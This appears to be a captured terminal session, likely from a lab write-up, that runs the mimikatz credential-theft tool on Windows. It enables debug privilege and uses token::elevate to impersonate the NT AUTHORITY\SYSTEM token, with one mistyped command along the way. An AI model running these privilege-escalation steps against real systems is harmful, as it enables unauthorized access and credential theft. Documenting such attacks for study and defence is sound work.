 PS C:\Users\Martin.T\Desktop> .\mimikatz.exe
.\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token:elevate
ERROR mimikatz_doLocal ; "token:elevate" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
            exit  -  Quit mimikatz
             cls  -  Clear screen (doesn't work with redirections, like PsExec)
          answer  -  Answer to the Ultimate Question of Life, the Universe, and Everything
          coffee  -  Please, make me a coffee!
           sleep  -  Sleep an amount of milliseconds
             log  -  Log mimikatz input/output to file
          base64  -  Switch file input/output base64
         version  -  Display some version informations
              cd  -  Change or display current directory
       localtime  -  Displays system local date and time (OJ command)
        hostname  -  Displays system local hostname
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
540     {0;000003e7} 1 D 20612          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;0016aa78} 0 D 29313329    WS-3\Administrator      S-1-5-21-1488131572-2468996234-1749857255-500   (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 29356312    NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delegation)
Input
Output